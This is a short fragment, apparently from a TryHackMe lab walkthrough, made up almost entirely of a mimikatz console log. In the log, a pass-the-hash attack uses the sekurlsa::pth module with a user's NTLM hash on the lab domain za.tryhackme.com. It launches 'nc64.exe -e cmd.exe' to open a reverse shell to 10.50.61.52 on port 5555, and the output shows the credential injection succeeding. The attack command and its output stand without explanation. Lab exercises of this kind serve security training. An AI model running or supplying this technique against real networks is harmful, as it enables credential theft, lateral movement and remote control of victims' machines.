 mimikatz # sekurlsa::pth /user:t1_toby.beck /domain:za.tryhackme.com /ntlm:533f1
bd576caa912bdb9da284bbc60fe /run:"C:\tools\nc64.exe -e cmd.exe 10.50.61.52 5555"
user    : t1_toby.beck
domain  : za.tryhackme.com
program : C:\tools\nc64.exe -e cmd.exe 10.50.61.52 5555
impers. : no
NTLM    : 533f1bd576caa912bdb9da284bbc60fe
  |  PID  1432
  |  TID  9800
  |  LSA Process was already R/W
  |  LUID 0 ; 2148194 (00000000:0020c762)
  \_ msv1_0   - data copy @ 00000247945E24D0 : OK !
  \_ kerberos - data copy @ 00000024794E6B1A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000024794CF67C8 (32) -> null
mimikatz #